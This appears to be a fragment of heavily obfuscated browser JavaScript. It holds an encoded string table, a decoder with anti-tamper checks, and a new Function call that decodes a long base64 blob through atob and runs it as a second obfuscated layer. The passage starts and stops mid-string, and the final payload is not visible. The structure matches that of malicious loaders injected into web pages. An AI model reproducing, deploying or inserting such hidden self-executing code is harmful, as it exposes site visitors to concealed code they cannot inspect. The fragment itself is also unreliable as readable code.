LLty3nkmwrtzeDosfuYDhfwELjt','C0P5vxPrr2TUs1yWB2vPEejlvhq5teHwyLn5z3DLre14','vuzcwe5xA25mq2rytMXkALuXtNzAr0z5t0nJC0OWvNrH','wfvgsMPtrK52t0nJC0OXzfbvr2H6vNLJC0OXzfbLr1jo','mwmWyKDos1eYouXHBKzOsNL3BLyWotrArLzou0C5we5g','zeDoswjxohjIvwS0sNL3BLPRAgXwrMrrzuDosMnty3nk','m0vUtenKngjxohjwEMrxwta1DgiWy25mq2rytLDsA1zv','AfzgyZbzu2nZsJfJme9iAfHvvNbRu2ToCK55y3nkm0z4','uNbImJrVs1H0mLLyswDHAJf1wLHJz1vTvM5swgH3s0Hs','DuP5A3jtu2D3zurnELPtD25oBLjswMLJCeSWA29nsgD6','wLDKrMviqw9ABhrws0rcne1TsMTmq2rTy2PonuP5Bgrm','revZsJboBu1xsw5lu3rks0rcne1TuMLmq2n5uwPRCuP5','mwmZtKnJC0OYsJnLve5XwvCWBKXdzhLpr3r5zeDkmfKX','rei0tvrjEuXdzenuwgHAsNLSzfbxwJfIBu4WyvC5DuTi','tenJALruvJjkEwTYu1nND2vesxPzExDUuwSXnfDty3bl','sZbRB01iz3HoBuvZsNPwu0TUy25lu3rks0rcne1xrMHm','BLfVu0nND2veutjnu3DUsKrSDwndy3blu3n0y0DgEwmY','yvnJCfHtAY9KmMX1wKC5m09UwMjvu2D3zurjnvPdD25o','rgj6ww5mq2q1t0D0A1yXsKDzmdfOyvnJC0OYy3LtqZLy','EwnZsJfJmLv6BfHoqZLQvurODMfdy3nkm2H4t1DOCvOW','A29nsgD6tMPRC0OWCefoAu1Us1n0sKTeqJrnBvzOtenJ','BgvUz3rO','meXdzgXLBvPVsNLSzfbxwJfIBu4WyvC5DuTitxnKq2W3','sJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbp','vNPrmvOXzfnLr05qvtj0tfyWowfzmve0yNPSwfvhmg5m','m1f3sNL3BMqWtNjLBgmYv21oswjxoxbkExDUuMXoDLPh','CeHov3nUtenKEwjxDgHwELy2y1HgEeP5D25wELzeyZbo','uMnty3nkm3bAtKvgBvnuz25mq2rytLC1ALyWovforMmX','BLz6uNDzmvjeyJi5CfyYvw5mq2q0yuu1ALvRBgfArtvO','odC4nJuWvLfyDvzS','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfd','stjmq2rxwMPREeP5A3jtu2D3zurgA055D25vrtqWvenJ','mtrxu2nWsZbRB01izZbnALLZsNPbD1jgy25lu3rks0rc','wML3BLzTwtvnu2nWsZbRB01iz3PprfLZsJjVnwfStw5l','vtnsEwfxnw5xmvfVtuHNEe0Ysxnkm3bzwJnfBKTtDfvl','D25JEMHYuMXKuW','EMrVwKzkA1DdovHumMHQvLzJBKXdzgXpr3rqwMToDLPT','DvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHtEhzqvei0','A3jtu2D3zurjD05tD25xmtf0sxLJCeSWA29nsgD4txPz','reL6tvn3BMvgy3frAwnWsZbRB01iz3HnAK1ZsJfABu9u','wLnKzeThD3nkEwnWteCWCe8Zmg9lu2S3','nuXdy2TnEKzTsNLRCLntz3DLrfeWwLn3BLLxovzjEwnW','tNL3BMiXntjrEwnWsZbRB01iz3LorfLZsNPwu0TUy25l','teHVC1ftBdDKBuz5suzRovzuDhLAwfiXy200z1PSDfPl','vM1ovgrhrw5mq2rytJbKt1fwtNzoruPOsNL3BMryvK9z','mNbuytbKqLnfAhjkExDUwJboCLzfvKTwreLUtenKwfqW','uJiXwfqZvKnwELjesNL3BMqZAdzJBLK0yNPfBKXdzdbp','q2nZsJjKm05hChnsme1UtenKwfvQrJbwmuPZwKvWDgeY','zhzprZL3yw0XCG','A1PhwJnWDeP5D25IAKP5uJfJmLrTuK9sEwnZsJfKu2jU','re5StNL3BKPeBhvJq2nWsZbRB01iz3LzmLvZsJjkr2jw','tLHkExDUy0rOCK4ZtNLowgDUtenKB2fgtxPHrwmWsNL3','ttrImgGZyLC5nKP5D25wELKXyLzKu1nizfHomKvUtenK','sw5lu3rks0rcne1TtxDmq2rxwMPREeP5A3jtu2D3zurf','suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnI','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','u1nND2vettroExDUtwTjnuTPy3blmgTVtuHNme0Ysxnk','wM0XCLjizgHkExDUy21oDvjxmtfAu2nZsJjOvgj6qLHv','q2r6u0HcA1vRyZvvu2nZsJfJmwvhuKHIv3rivJfgu1Pf','AeXdyZnpse0YsNLRCLntz3DLreuXtvn3BK5UuLjAAwnW','EevqwfPIvvnND2vesMXoq3DUv214rLj5y3byu2GWzvHc','DwrdAeLlrei0twPjEKXdzeTrrfLQsNLRCeSZqMHJBK5S','sK5LrMTUs1n0sKTeqJrnmKKZtenJCe5fsM1kEwTYu1nN','Eu5AsNLRCLntz3DLrff5tun3BLLxovzjEwnWsZbRB01i','mtrzD0rTq1y','uK1xwhbfsNL3BMnTrLbtr0yWwLnJC0OZuLrHEMXytMTA','wfz6uLDzmhrltKnJC0OXyZbvBu5svti5EvLxuxDkExDU','zeTuow5IrZLPwvD3nMrhAhbJExHgufDAmwjTtJbHvZL1','reLZsJjgDLzttw5lu3rks0rcne0Ywtvmq2mZt0HnmKP5','rw9nsgD6wvrjC0P5tK5owfLUs1yWCePPwJjxmuvVtuHN','nfuYC3zwEMrxwtfwrgiZsw5mq2qXvgPoALnUuxPArxH4','mgfhBhPmr1OXyM1omgfxoxvlq2W3zg1gEuLgrtLvq3Hd','r05YD1y','ngeZwNrsEwnZsJjgm2fwAhzwELfUtenKrgjxohzwELPt','sNLRCKOYnw5kExHRvZbRB01iz3HnveLZsJjwnLPTz25l','DdjzweLNvfqXte8ZsMXKsfz5yMLcBvCWmg9nsgCWtxPr','vff5tenJmfzTAgPkEwTYu1nND2vettjnAxDUvZeXDeL5','C0OYwtrIExryvuroALvhmxzrEwnZsJnowMfxvNjJwfvU','yZjAv0P5D25Ire5rtw10Au1dy3nkmwrszuDssfDeqM1s','vM1OAKP5A3jtu2D3zurrEK5tD25jmdaXzgLJCeSWA29n','zw5NEfv5y3nkmwrstvDsmLrvzfDkExDUytiXCMnhuLrI','sgD6wLrNC0P6qxDsrMnUs1n0sKTeqJrorgCZtenKq1ry','txnKq2W3y21wma','C1uWtw5lu3rks0rcne1QA3Dmq2nWtKvkBuP5A3jtu2D3','tuHNme5TuxnkEwGWvJbrBKTtDePlrei0twPJmuXdy3bo','tuHNEvPQA3nkEMrZvtbnBKTtDePlrei0txPbmKXdzfjL','s1n0sKTeqJrnv0v5tenKCfCWDgrkEwTYu1nND2vettnA','tun4D0XirtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLl','vvrODMfty3nkm2reyta1we5vttrLsevUtenKCgjxC3Lw','AwnWsZbRB01iz3PpvffZsNLzAe9iz25lu3rks0rcne5e','y3nkm1v4zeDot1DRwMTsm0vUtenKwfvhwLDKmhrXv0nJ','sfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqWyunKze8Z','BgvTwM9kEwTYsJeWBKXhuMjtu2D3zurgAK15D25krgX1','mMXytKHOALrUrw5mq2q2v0HcA1vUsK1vEwnZsJfKuviZ','B1H6qJrovfL6turrmK5xuxbxEwr6uZfWmgjfog5yu2DW','vZLwsxLJCeSWA29nsgD5turfC0OWChDvvZbUs1n0sKTe','mgTVtuHNEe5uqxnkmhb3vvCWBKTtDePlrei0txPNmeXd','r1jiuNLJC0OYDhrHmvzyvuvWALuWtNzJEwnZsJfKufnT','Bg1lsgnWy21wmgrysNvjsgm5zez0yuTeqJrorgD4tenJ','BgrivNLIAuj6s0HrC2rtAZDMu3HRvZbRB01iz3HoAKLZ','vLn4m1byuMjxAwD3zurrne5PD25rmLL4wwLJCfHtAg9m','BKTtDePlrei0wM1nC0OYBZvHBe1Us1n0sKTeqJrore5O','y3DnrvjysNLRCLntz3DLreuXtKn3BK5gwM9zEwnWsZbR','mfe0y1DZBKTwmdLtu2D3zurjmu9tD25vmNnQv1nJCeSW','txnkm2Hys2TjBKTwmg9Hq3GZtercne5dEgjnsgD6terc','BLyXsKTzmujeytjkwe4ZqMPtrwnUtenKwfvUuMTuru52','EhLwmujdwtb3ngeZwLHvrwG2vJfcs1KXvMfKA2XQwvnJ','C0OXyZjvBvjmvtj0rvfvDfbkExDUuvrODLvUwNrHmJLy','z3DLrePPwvn3BK5wsxfKEwnWwfnOBvCXtw9nsgCWt0rr','Dw5KzwzPBMvK','C0OXzfjKALzhzuHSwKP5D25sA05YtLHkAvPhtKXJu2nZ','u3rks0rcne5evtbmq2nWtKvkBuP5A3jtu2D3zurnnu55','wMHkExDUvJfgEvjwyZjHr05xu2TJBKXdzg5zmu5ivJfg','zurnELPPD25krgX1y0nJCeSWA29nsgHTtKn3BLOYDdvH','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','BtKWyJnsnwnhvw5yvNnUyZb0ywrhEfbkmta5wM5wDvKZ','ALvZsJf0zgjttw5lu3rks0rcne5erxLmq2rjsvnwAKP5','EwnZsJjvngeYuNPzEKv4sNL3BLyXqMXJmLu0yti5we5u','s0rcne16vxHmq2n3tuvsweP5A3jtu2D3zurnEu5PD25A','zezgBuP5A3jtu2D3zurkBe1PD25twfzKt0nJCeSWA29n','vuroA1zRtNzwsgr0yJjrBKXdzfHomKyXvNPAB1PfBfrI','ne16vtnmq2rly0zgDeP5BgrqvwTVtuHNme1QuxnkEu5o','BwTUtenKru9hCZrwEMmWyw5oAeP5D25IvMS0yuzKufvT','EwTYu1nND2veutjAAxDUv214rLj5y3blmgTVtuHNme5Q','neP5A3jtu2D3zurfnu1tD25jvgrtuwLJCeSWA29nsgD4','n2ztEgTxmgTVtuHNEK9xuxnkmhrtytjNBKTwmdLtu2D3','vergvuP5D25wmuj3wtfAmvvhDfHvAZHUtenKwe4Wzdfw','mZfZufDsBfKYowTAvLztu1voDMjyqNzIBvz1zenOEuTu','tMK5A1zTmxzHu2nZsJfJm2nhuKTrmNq2zdnKweP5D25w','mvPgC25rvNbPuLDOD0OXmdLqvdeXyM1sBfPTBhvAv1fW','uvnRn2ztEdfxmhnVtuHNEfLQrxnkmxbZuLvJBKTwmdLA','sgD5t0DzC0OWChDvvZbUs1nZBLHty3nArNrks0rcne5e'];var _0x7979044t=_0x7979044d;(function(a,b){var q=_0x7979044d;while(!![]){try{var c=parseInt(q(0x1d1))+-parseInt(q(0x10c))*parseInt(q(0x165))+parseInt(q(0x1dd))+parseInt(q(0x169))*-parseInt(q(0x18a))+-parseInt(q(0x1be))*parseInt(q(0x198))+parseInt(q(0xe9))+parseInt(q(0x1db))*parseInt(q(0x1ca));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7979044c,0xb362f));var _0x7979044e=window;function _0x7979044f(c,d){var e={};e['FdHlI']=function(i,j){return i===j;},e['GNrwV']='object',e['tYnsM']=function(i,j){return i===j;},e['KPYZw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=_0x7979044d,l=g(this,function(){var r=_0x7979044d,n=typeof window!==r(0x139)?window:f['FdHlI'](typeof process,f[r(0x114)])&&f['tYnsM'](typeof require,'function')&&typeof global===f[r(0x114)]?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['KPYZw'](m,k[s(0xe1)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7979044d(a,b){a=a-0x84;var c=_0x7979044c[a];if(_0x7979044d['IhGNAQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7979044d['RrOgmQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7979044d['LlNyIa']={},_0x7979044d['IhGNAQ']=!![];}var e=_0x7979044c[0x0],f=a+e,g=_0x7979044d['LlNyIa'][f];if(g===undefined){var h=function(i){this['sijOoD']=i,this['caBiDR']=[0x1,0x0,0x0],this['csXivz']=function(){return'newState';},this['RQiBkl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DjBuoy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XIsbYp']=function(){var i=new RegExp(this['RQiBkl']+this['DjBuoy']),j=i['test'](this['csXivz']['toString']())?--this['caBiDR'][0x1]:--this['caBiDR'][0x0];return this['XXudmU'](j);},h['prototype']['XXudmU']=function(i){if(!Boolean(~i))return i;return this['BDFKge'](this['sijOoD']);},h['prototype']['BDFKge']=function(j){for(var k=0x0,l=this['caBiDR']['length'];k<l;k++){this['caBiDR']['push'](Math['round'](Math['random']())),l=this['caBiDR']['length'];}return j(this['caBiDR'][0x0]);},new h(_0x7979044d)['XIsbYp'](),c=_0x7979044d['RrOgmQ'](c),_0x7979044d['LlNyIa'][f]=c;}else c=g;return c;}new Function(_0x7979044f(_0x7979044e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MzA0NjVjPVsnVzduaFdRM'+'U9XNWEnLCdkU2taZlNvM3BXJywnVzZHS3'+'dDb2tEVycsJ2lTb25qQ2t1dGEnLCdXNzd'+'kUW1rekQzOCcsJ0Q4b2VoQ2tYVzR1Jywn'+'V092UUMxRHInLCd3bWthdUlSY05hJywne'+'W1vblc2bGNObW9yJywnVzZkZEdta1JXUn'+'hkUVcnLCdkc3BkU2dwY044b2NsTHRjSTh'+'rMldSRycsJ3htbzVXNEZjSVNvUicsJ1dS'+_0x7979044t(0xfa)+'GtpV1F1VVc0bScsJ0FTbzZXNkZjTDhvYS'+_0x7979044t(0x126)+'sJ1dRNW14dXoxJywnVzV5V1c1QmRKQ29y'+'JywnaUNrem1Ta3BXUWUnLCdXT3I5QmZtN'+'ScsJ1dSeGNUbWt3VzZ0Y1ZHJywna1NvR2'+'RTa1V0VycsJ2lDa2p1WWJzJywnbFptdld'+'QWmRIVycsJ3JTay9XUWhjTHM0JywnV1Bp'+'N1dRT2dXNWEnLCdnOG9kZVNrYXZXJywnb'+'zhvUGxTa1pERycsJ1dSU1VXT1M1VzdXJy'+'wnY3hPamlzdScsJ1dSeTRXUnlSVzZlJyw'+'nQ3ZicXJDb3EnLCdXN2VYVzZOZFJtb1Un'+'LCdsU2tkeHRuTCcsJ3g4a2JXUXV1VzdpJ'+'ywnaXNTL1dSZGNVcScsJ2lxeTNXT3hkUE'+'cnLCdXUFZkS3RHZkRhJywnYmE4d1dPVmR'+'IcScsJ1dScGRKWjRxRmEnLCd0dVBheW1v'+_0x7979044t(0x9a)+'CdEOGs4V1BkY1FycScsJ1c0bTVXUS9kTV'+'NrWCcsJ2VNaTdwZEcnLCdXN21sV1J0ZFN'+'Da2EnLCdjTERSZXNXJywnaENvSFdQdWxX'+'T0snLCd1c3BkT1NrWFdPTycsJ1dRNGd5U'+'29VV1BDJywnVzRiZ1dRUEpXNlMnLCdDR0'+'9Na3N5Jywn'+(_0x7979044t(0x18c)+'2VDazBXUmRjR0NvYicsJ24zSGlvZHEnLC'+_0x7979044t(0x15b)+'nLCdyU2ttVzVmYkZXJywnVzQ3Y0ttb1Bt'+'SFcnLCdyMHRjTnNaZFFxJywnRVNvYVc2V'+'mNVOG9KJywnV094ZFNONXpXNnknLCdBdn'+_0x7979044t(0x1c4)+'ScXJXNEMnLCd1cTVEaDE4JywnVzZyeVdQ'+'U1lXNkMnLCd1Q2s3V1FaY1ZxSycsJ3U4a'+'1lXNVZjUlNvUCcsJ1dRaGNQOGtjVzZ4Y1'+_0x7979044t(0xff)+_0x7979044t(0x153)+'YScsJ1c1WE5XUFhqVzVhJywnZkNvVVc2c'+'GRWZmUnLCdXUlJkTnhEUlc2dScsJ1dRbG'+'RIcVNieHEnLCdXUkdZZG1rNVc3bScsJ2p'+'xaUlXUkpjTEcnLCdCbWs4V1FhOFc3ZScs'+'J2FneWVvV0cnLCdmbW9lVzU3ZE4ySycsJ'+'2dTa29DYm5pJywnV1BaZEtTb010OG9HJy'+'wnY2NLOVdPVmRVVycsJ29KeWVXUUZjSXE'+'nLCdvaEtQaUlLJywnVzYxUldQU2VXNW0n'+_0x7979044t(0x86)+'zJXNDRodHEnLCd5bWtGV083Y0hyTycsJ1'+_0x7979044t(0x1a9)+'sJ2dZbGRTU2tyV1FPV0FxJywnV08xZ1c0'+_0x7979044t(0xf8)+'1JkaGRQYScsJ2tTa1BXT2RjVFNvQicsJ1'+_0x7979044t(0x172)+'nLCd6OGtrV1Bpc1c1bScsJ3BMNGppdFMn'+'LCdwdTFlVzVCZFRhJywneFNvcmlta0ljV'+'ycsJ2FNNW9tV20nLCdXUFZkVllLaUNxJy'+_0x7979044t(0xef))+(_0x7979044t(0x91)+'G0nLCdXNXFaVzVCZEs4b24nLCd6SWFQYl'+'lPJywnckNrNldPaGNRcVcnLCdXUVdCRUN'+'vdVdQQycsJ1c2ZGROU2s1dnVlJywnV09u'+'VFc3RmNVWTgnLCdXNGFScW1vY3hXJywne'+'ThrbVc0QmNJbW9IJywnV09MU1dRSmRROG'+'tXJywnRWNoZFFyMWknLCdXUGRjS2Vyeld'+_0x7979044t(0xe7)+'bScsJ3Fta2hXNzBJQ3EnLCdXUDRqV1JxU'+_0x7979044t(0xd8)+'BxJywnVzdmaVdPcnFXNmUnLCdXT3hjSGY'+'5WVdRcScsJ3ZLcGNRY3hkR1cnLCd6OGt1'+'VzRWZFI4a1VpbW9teVNvNldSbXdkYScsJ'+'1dSSFNXNU5jS2I0JywncjNSY0lhaGRVYS'+'csJ2Vta2drbWsvVzdqVVdSaGNTYScsJ1c'+'1V2lDQ28vRGEnLCdXT2lPdFNvc1dQTycs'+'J3Rta3JXTy9jVmNHJywnelNrZlc2NVlEY'+'ScsJ1c3eVRXN2RkVFNvMScsJ3NDa01XUV'+'dpVzVXJywnVzRoZEpta1JXUXRkSkcnLCd'+'BQ2t3V1BCY1FaUycsJ1dQTEVDS2JQJywn'+'V1BHYVdPNHZXNDgnLCdXUHhjR1NrRFc3W'+'mNPRycsJ1dQM2NNbWtMVzVSY1VHJywnbX'+'VYaFc1bGRJRycsJ1dRT2xXUFpkSlNrUnZ'+_0x7979044t(0xde)+'N3BkSlcnLCdpTWpRbnJPJywnYzhrdGRta'+'2xXNjQnLCdXUXBkR1NvR0RtbysnLCdXUl'+'pkR1NvcXFDb0EnLCdxbWtaVzV2MnhHJyw'+'nellOZEtTa2RXUnUnLCdXUnZ6V1J0ZFRD'+'a2knLCdnZDhEV1FCZEdhJywnZHdhU21Zc'+_0x7979044t(0x154)+'hjTUNvYics')+('J1dQOWtXUUZkVENrMScsJ2JTb2pXNi9kS'+'0wwJywnbng5L2ZjbScsJ3RDa2NXUE5jTl'+'hTJywnaEhxa1dSUmNQYScsJ3FTa3pXNVp'+'jT21vNicsJ3pTa09XNkhFQXEnLCdXNjRi'+'V1JWZEpDa2QnLCdXUUNxcm1vdFdPTycsJ'+'1c0WmRPWWxkVkNvSycsJ3lDb0dvU2tkal'+'cnLCdXUURLeTFQOCcsJ1c2QzR0Q29sQWE'+'nLCdqQ2t5d2RYVicsJ1dPYmd5MWpvJywn'+'V08zZEhDb3N6U29TJywnV1B1V0FTb25XT'+'zgnLCdXN3VOV09CZE84a1InLCdvTG15bH'+'g0JywnY1NvVFc2SmRLTmknLCd0U2s5V09'+_0x7979044t(0xd3)+'OTZlS20nLCdzOGtKVzRPQUVXJywnQ0NvV'+'21Ta0FvVycsJ1c3M2RHWHRkTjhvVScsJ3'+'lDa2RXN0N5cVcnLCd4V0h4ZGUwJywnZUN'+'rVGxta1FXNDgnLCdXUUcvV1FLa1c0NCcs'+'J1dPVmNOd3pzV1FtJywnV08vY1E4a0JXN'+'3BjSnEnLCdXNjRYdlNvanZHJywnVzcvY1'+_0x7979044t(0x1cc)+'wQ29OVzZOZEcyZScsJ1c3T3JXNzdkUThv'+'YScsJ1dQVzdzQ28wV09TJywncm1rRldQc'+'WtXNWknLCdwQ2s4ZUNrMlc2ZScsJ3FyM2'+_0x7979044t(0x10d)+'jUDhvUCcsJ2FDazFtbWt3V1B1JywnVzYx'+'ZVdQeVJXNksnLCdXNzhPeW1vbndxJywnV'+'1FLNWFDa2JXNEcnLCdXUno3V083ZE1Taz'+'MnLCd1OGtYVzVSY01Tb2cnLCdXUkJkSTB'+'qTlc0TycsJ3llNWdFU295JywnVzZsZEo4'+'azN0d1cnLCdXNWZtV1BxRlc1bScsJ1c2U'+'mRNQ2tiV1BCZFFxJywnV1BKZEc4b1l5OG'+'9QJywnVzY3')+('Y1JDb09mWG0nLCdjbWtyd2N6TicsJ3pDa'+'2lXUUtvVzRxJywnZ1NrU3RXZmInLCdpU2'+'9VV1AzY05Tb3cnLCdXN3ZOV09HeFc0bSc'+'sJ0NOQmNUcWRkUHEnLCdXN1NJVzUvZFFt'+'bzUnLCdzTUZjVFlCZE5XJywndHRoZEk4a'+'09XUEMnLCdXNWxkU1NrOEZmTycsJ0Y4b2'+'l5bWtrVzVlJywnaENrcHBta1RXNTQnLCd'+_0x7979044t(0x1cd)+'LCdXUnBjVGVMNldRSycsJ21Ta3prU283a'+'3EnLCdkOGtnZkNvNGNHJywnVzczZFZHWm'+_0x7979044t(0x1ac)+'WZE9hJywnV1A3ZEkwSDBXNTQnLCdwU29B'+_0x7979044t(0x105)+'nBjUjhvOCcsJ1c1L2NMU29raGEwJywnV1'+'FyOUN2dnUnLCdXUEpkSjhvdHNtb3onLCd'+'wU2swZ21rb1dReScsJ1c0R1BXUlJkU1Nr'+_0x7979044t(0xa6)+'mNJU29sJywncmQwc3B0OCcsJ1dRdmd4Mj'+_0x7979044t(0xbb)+'kUm1reVdQcScsJ1dRL2NRZnJMV09lJywn'+'VzZpekNDb0R4RycsJ3VmVmNRV2xkUFcnL'+'CdoQ29OVzYvZFN2TycsJ1c3L2NQQ29NZk'+_0x7979044t(0xb4)+'GV1JTJywnVzVqbldRekFXN3EnLCdXUnla'+'QlNvWFdQUycsJ1c1SmRQOGtrV1FoZFBhJ'+'ywnV1JkZFNxYUxGYScsJ2lJMEpXT2hjVn'+'EnLCdybW9yZDhrSmxXJywnVzZmSldRdnF'+'XN3EnLCdXUE9JV1Awclc0dScsJ0M4b3dX'+_0x7979044t(0x1c6)+'jFGcTNmbCcsJ0Ntb2ZpbWtUVzR5JywnV0'+'9YYXZoSDMn')+('LCdXNEw2V1Bhb1c0RycsJ0FhSmRHU2tNV'+'1F5JywnVzdGZE9ZUmRNbW85JywnV1BwY1'+'MyenJXUHEnLCdiQ28vV1BDcG5Db2V5WTg'+'2a1NrMXBxJywnajhrcXNkMTAnLCdDOG9o'+'bm1rUFc2MCcsJ1dPWC9xZ1NFJywnV090Y'+_0x7979044t(0xa3)+'Fta3NXN2UnLCdzbW81bzhrclc1dScsJ1c'+'2aGNLOG91anRpJywnc1dhcGVHSycsJ3JT'+'b0RwQ2tMbmEnLCdFTXhjU0haZFJHJywnV'+'1EzZE5Tb2hBQ29lJywnblNrSms4a01XNE'+'cnLCd3U2srV083Y0diRycsJ0RidTdhdDg'+'nLCdwbWtTbDhrelc0OCcsJ1c1di9XUjlR'+'Vzd5JywnRUNvWWFTa1FXN3EnLCdzZVZjU'+'UlaZEhxJywnZVNrTldRRmNOU29pJywnVz'+'dsZFRTa1VXT0JkU2EnLCdoeG1lYVpTJyw'+_0x7979044t(0xe8)+'JywnYlNrSW5Ta0RXUXknLCdCYm13YnR5J'+_0x7979044t(0xba)+'c1NCcsJ2RhVmRSbWtPV1FhJywnZnZqblc'+'3aGRTYScsJ3BTbzdXUjNjU0NvdycsJ2lD'+_0x7979044t(0x174)+_0x7979044t(0x1a0)+_0x7979044t(0x1c1)+_0x7979044t(0xcf)+'OG9ocm1vSicsJ2k4a1NXUkpjTDhvNScsJ'+_0x7979044t(0xf9)+_0x7979044t(0x136)+'sJ1c2YnpXUW5RVzdlJywnejhvampta21X'+'NzAnLCd6dENzYnEwJywnVzdGZE5YN2RPU'+'29kJywneW1vOGhDa3dXNEMnLCdXUExiRX'+'VmdScsJ1dS')+('NTFFZ0xpJywncjhvSlc1L2NUQ29FJywne'+'ENrS1dQR2NXNXknLCdXUC9jTjJ6V1dQdS'+'csJ1dQTmRPQ283c1NvTCcsJ21Db0pmbWt'+'JREcnLCdvdEtJV09OZEdHJywnalNrWURY'+'VDknLCdhbW9BV1FaY1ZtbzMnLCdvQ2tDe'+'EhmQycsJ1c0VmNIQ29tblppJywnV09UL3'+'h2TzQnLCdFOGtlVzZSY05tb0knLCdXUjV'+'WVzZkY0pkYScsJ1c1aU9XUjNkUkNrUCcs'+'J2FDb1dndlpkT0hKY1IySmRJOGtJVzV6d'+_0x7979044t(0xfb)+'knLCdoSEMrV1JaY1RhJywnYmE0Q1dQdGN'+_0x7979044t(0x8d)+_0x7979044t(0x195)+_0x7979044t(0x12d)+'RPU29PRm1vNycsJ3Btb2NXUHBjVXEnLCd'+_0x7979044t(0x99)+_0x7979044t(0x1a6)+_0x7979044t(0x1aa)+'NrVldSTmRHRycsJ0FTa05XUlpjR1k4Jyw'+'nbFdLZFdQeGNHcScsJ1dSWHNxS0R0Jywn'+'V1B6bXl4bWcnLCdGU29zRW1rS1c0VycsJ'+'2lta2ZvOGtXV1IwJywnckg3ZFRyWDYnLC'+'dwWktOV1BHJywnd0NvTFc3SmNNU29TJyw'+'nRW1rVFc2L2NIU29YJywnbjhvTlc2TmNQ'+'YlBKV1BKZExtazknLCdXT2JFek44eScsJ'+'1c1N2RNbWtnRWZXJywnYU00dWhJdScsJ1'+'dScGRLSnkwelcnLCdXT1NpV09PaFc1eSc'+_0x7979044t(0x119)+'LCdXNTQvVzd0ZFZTb1onLCdBdlZjTldaZ'+'E1HJywnd0NrbVc1R2VFYScsJ1dSbGRVMH'+'J2VzRpJywn')+('V1B0ZE1lblNXNGUnLCdxOGthdGM3Y1ZXJ'+'ywnZ0NrV1dSSmNWU294JywnVzROZEtTa0'+'xXUmhkTkcnLCdXUlpjSThrdlc2eGNLcSc'+'sJ2x2RFZic2EnLCdyYVZkUzhrV1dSYScs'+'J1dSNDZhOGt6VzVHJywnVzdkZFBTa2FXT'+'0pkUXEnLCdCTFJjTlpoZFFhJywnV1FwZF'+_0x7979044t(0xc5)+'DWnlwaEpxJywncUgxUW5LdScsJ2RDa1Nz'+_0x7979044t(0x11a)+'WEnLCdEd3pSQ21vQycsJ1dQV1NxbW9KV1'+'E0JywnVzUvZExtb0dXUmhkUDJMcXZtb3Z'+'qSGEnLCd1bWs1VzdWY09Tb2InLCd4WC9k'+'SmJUbCcsJ24ycmRXNGRkSFcnLCdXTzhDa'+'DhrdFc2VycsJ29Da3pqQ29uZ3EnLCd5U2'+'9VRVNraFc0MCcsJ1dSeGNUM3JSV1FpJyw'+'naFk0dFdPSmRIRycsJ3l0aGNNY0snLCdX'+'NW11V1I3ZFE4a1knLCdXNXBjSVNvZ2VHO'+_0x7979044t(0x192)+'JYdScsJ2FJS25XTy9kUUcnLCdXUjVhVzZ'+_0x7979044t(0x1ba)+_0x7979044t(0x11c)+'0FhYScsJ2VTazRkU2t3V1BpJywnVzVkZF'+_0x7979044t(0xc6)+'Da2ZXTzdjU1NvbycsJ3J0dGRRV3YzJywn'+'Q1pkZFJkUCsnLCdXNUpkSDhrU1dQSmRUY'+'ScsJ20zakpXNVZkS0cnLCdoU2tkb21rUV'+_0x7979044t(0x19c)+'3Y1FHSycsJ3JyWE5meE8nLCdnMzlPZVph'+'JywnYXF1VFdRTmRIYScsJ0Q4azlXT2RjU'+_0x7979044t(0x1dc)+'BhNlc2OCcs')+(_0x7979044t(0x1c3)+'ycsJ1c2SG5XUjRRVzdpJywnVzc0TVc3cG'+'RUQ28xJywnaWN1bldQUmNNRycsJ1dROUh'+'5MVdoJywnQThrSFdQWmNPSFcnLCdXUnFE'+_0x7979044t(0xe4)+'CdpU2tseGNmRCcsJ3ZjRmRTSVRTJywndW'+'hpVmVHampXN2EnLCdzQ29GZzhrNWphJyw'+_0x7979044t(0x135)+_0x7979044t(0x16e)+'mpta3VXUnUnLCduU29tVzRGZE1XJywnVz'+_0x7979044t(0x19e)+'Tb2gnLCdtQ29EbzhrVXphJywnRm1vL1c3'+'TmNUbW91JywnVzZCZFM4a2JzZTgnLCdXT'+'1hlRHZUdicsJ3Bta3BXUXhjVlNvQicsJ3'+'c4azlXNGpQRmEnLCdXNk5kUENrVVdSTmR'+'IRycsJ1dPOVR3M1Q4JywnaG1rbWxDb2Vh'+'YScsJ1dPNEdXUTRqVzZLJywnQldTU2ZhR'+_0x7979044t(0x1d2)+'csJ0I4a1pXUkZjVGRxJywnV1JOZFMxYlV'+'XNHknLCdXUmFmeENvWldSZScsJ1dQMXRy'+_0x7979044t(0x14a)+_0x7979044t(0x188)+'hyRGsnLCdpOG84V1B0Y1I4b3AnLCdXUDV'+_0x7979044t(0x10e)+_0x7979044t(0x1da)+'25uRm1vVCcsJ3VyaVR